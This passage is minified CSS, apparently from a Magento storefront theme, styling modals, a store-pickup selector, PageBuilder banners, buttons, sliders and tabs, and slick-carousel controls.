.modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem;text-align:center}.modal-popup .modal-footer .action-accept{min-width:11rem;margin-left:1rem}.modal-popup .modal-footer-actions{text-align:right}.modal-header .action-close{margin:0 !important}.modal-content{--modal-title-size:36px;--modal-title-padding:1.3rem 3rem;--modal-content-padding:1rem 3rem 3rem;--modal-content-min-width:50rem}@media only screen and (max-width:767px){.modal-content{--modal-title-size:22px;--modal-title-padding:1rem 2rem;--modal-content-padding:1rem 2rem 2rem;--modal-content-min-width:30rem}}.modal-content .block-title{text-align:center;padding:var(--modal-title-padding, 1rem);margin-bottom:0 !important}.modal-content .block-title strong{font-size:var(--modal-title-size, 36px) !important;font-weight:var(--heading__font-weight__base, 600) !important}.modal-content .block-content{padding:var(--modal-content-padding, 3rem);min-width:var(--modal-content-min-width, 30rem)}.modal-content .block-content .actions-toolbar>div{float:none;display:block;margin:1.5rem 0 0;padding:0}.modal-content .block-content .actions-toolbar>div button,.modal-content .block-content .actions-toolbar>div .action,.modal-content .block-content .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.modal-content .block-content .actions-toolbar>div .action-gift{width:100%;float:none;text-align:center;border-radius:5px}.modal-content .block-content .actions-toolbar .secondary .action{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false)}.modal-content .block-content .actions-toolbar .secondary .action:focus,.modal-content .block-content .actions-toolbar .secondary .action:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.modal-content .block-content .actions-toolbar .secondary .action:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.modal-content .block-content .actions-toolbar .secondary .action.disabled,.modal-content .block-content .actions-toolbar .secondary .action[disabled],fieldset[disabled] .modal-content .block-content .actions-toolbar .secondary .action{opacity:.5;cursor:default;pointer-events:none}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:var(--font-weight__regular, 400);display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:var(--heading__color__base, #000);content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#4d4d4d}.modal-custom .action-close{margin:30px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:12px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:12px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-15.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(0,0,0,0.6);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:24px 0 0}.location-details .location-name{font-size:18px;font-weight:var(--headings__font-weight-secondary)}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 24px;padding:0 0 12px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 24px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.6rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.6rem;line-height:1.75;margin:0 10px 10px 0;padding:var(--button_padding);color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:var(--link__color);text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:var(--link__hover__color);text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#666;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0 10px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem;border-radius:var(--button__border-radius);box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0 10px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem;border-radius:var(--button__border-radius);box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:var(--layout__max-width, 1440px)}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width, 1440px);width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 